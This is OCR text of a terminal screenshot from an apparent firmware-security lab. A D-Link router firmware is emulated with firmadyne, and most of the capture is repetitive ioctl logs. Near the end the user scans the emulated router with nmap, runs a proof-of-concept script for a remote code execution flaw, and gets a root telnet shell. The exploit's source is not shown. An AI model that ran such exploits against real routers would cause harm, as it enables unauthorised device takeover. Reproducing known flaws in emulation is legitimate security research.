 File Edit Selection View Go Run Terminal Help
FAP [SSH: Ubuntu20]
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS JUPYTER
3K+
Read wlan sta info failed!
Read wlan sta info failed!
[  256.508000] firmadyne: ioctl: 0x4
[  256.508000] firmadyne: ioctl: 0x4
[  256.508000] firmadyne: ioctl: 0x4
[  256.508000] firmadyne: ioctl: 0x4
[  256.772000] firmadyne: ioctl: 0x6
[  256.772000] firmadyne: ioctl: 0x6
device ioctl:: Operation not supported
Read wlan sta info failed!
Read wlan sta info failed!
[  257.512000] firmadyne: ioctl: 0x4
[  257.512000] firmadyne: ioctl: 0x4
[  257.512000] firmadyne: ioctl: 0x4
[  257.512000] firmadyne: ioctl: 0x4
[  257.776000] firmadyne: ioctl: 0x6
[  257.776000] firmadyne: ioctl: 0x6
device ioctl:: Operation not supported
Read wlan sta info failed!
Read wlan sta info failed!
[  258.516000] firmadyne: ioctl: 0x4
[  258.516000] firmadyne: ioctl: 0x4
[  258.516000] firmadyne: ioctl: 0x4
[  258.516000] firmadyne: ioctl: 0x4
[  258.780000] firmadyne: ioctl: 0x6
[  258.780000] firmadyne: ioctl: 0x6
device ioctl:: Operation not supported
Run NTP client ...
Read wlan sta info failed!
NTP will run in 10 seconds!
Read wlan sta info failed!
[  259.520000] firmadyne: ioctl: 0x4
[  259.520000] firmadyne: ioctl: 0x4
[  259.524000] firmadyne: ioctl: 0x4
[  259.528000] firmadyne: ioctl: 0x4
[  259.784000] firmadyne: ioctl: 0x6
[  259.784000] firmadyne: ioctl: 0x6
device ioctl:: Operation not supported
Read wlan sta info failed!
Read wlan sta info failed!
[  260.536000] firmadyne: ioctl: 0x4
[  260.536000] firmadyne: ioctl: 0x4
[  260.544000] firmadyne: ioctl: 0x4
[  260.544000] firmadyne: ioctl: 0x4
[  260.788000] firmadyne: ioctl: 0x6
[  260.788000] firmadyne: ioctl: 0x6
device ioctl:: Operation not supported
Read wlan sta info failed!
Read wlan sta info failed!
[  261.548000] firmadyne: ioctl: 0x4
[  261.548000] firmadyne: ioctl: 0x4
[  261.548000] firmadyne: ioctl: 0x4
[  261.548000] firmadyne: ioctl: 0x4
[  261.792000] firmadyne: ioctl: 0x6
[  261.792000] firmadyne: ioctl: 0x6
┌─[loorain@ubuntu] - [~/FAP/firmware-analysis-toolkit/RCE-2019-17621] - [
3694]
└─[$] cd poc
[16:30:34]
cd: no such file or directory: poc
┌─[loorain@ubuntu] - [~/FAP/firmware-analysis-toolkit/RCE-2019-17621] - [
3695]
└─[$] cd POC
[16:30:38]
┌─[loorain@ubuntu] - [~/FAP/firmware-analysis-toolkit/RCE-2019-17621/POC]
- [3696]
└─[$] ls
[16:30:41]
DIR822A1.py
┌─[loorain@ubuntu] - [~/FAP/firmware-analysis-toolkit/RCE-2019-17621/POC]
- [3697]
└─[$] nmap 192.168.0.1
[16:30:49]
Starting Nmap 7.80 ( https://nmap.org ) at 2022-09-16 16:33 CST
Nmap scan report for 192.168.0.1
Host is up (0.0053s latency).
Not shown: 996 closed ports
PORT      STATE SERVICE
23/tcp    open  telnet
80/tcp    open  http
443/tcp   open  https
49152/tcp open  unknown
Nmap done: 1 IP address (1 host up) scanned in 0.44 seconds
┌─[loorain@ubuntu] - [~/FAP/firmware-analysis-toolkit/RCE-2019-17621/POC]
- [3698]
└─[$] python DIR822A1.py
[16:33:12]
IP Router: 192.168.0.1
[*] Connection 192.168.0.1:49152
[*] Sending Payload
[*] Running Telnetd Service
[*] Opening Telnet Connection
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2016-12-29 16:47:48 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
firmadyne   usr         sbin        lib         etc         lost+found
www         tmp         proc        htdocs      dev
var         sys         mnt         home        bin
# whoami
whoami: not found
#
┌─[loorain@ubuntu] - [~/FAP/firmware-analysis-toolkit/RCE-2019-17621/PO
C] - [3699]
└─[$] nmap 192.168.0.1 [16:35:00]
Starting Nmap 7.80 ( https://nmap.org ) at 2022-09-16 16:35 CST
Nmap scan report for 192.168.0.1
Host is up (0.0057s latency).
Not shown: 995 closed ports
PORT      STATE SERVICE
23/tcp    open  telnet
80/tcp    open  http
443/tcp   open  https
9999/tcp  open  abyss
49152/tcp open  unknown
Nmap done: 1 IP address (1 host up) scanned in 0.43 seconds
┌─[loorain@ubuntu] - [~/FAP/firmware-analysis-toolkit/RCE-2019-17621/PO
C] - [3700]
└─[$] [16:35:07]
zsh squashfs-root
┌ python3 fir...
├ python POC
└ zsh POC
SSH: Ubuntu20 master* 0 1 0 Ln 28, Col 55 Spaces: 4 UTF-8 LF Python 3.8.10 64-bit 1m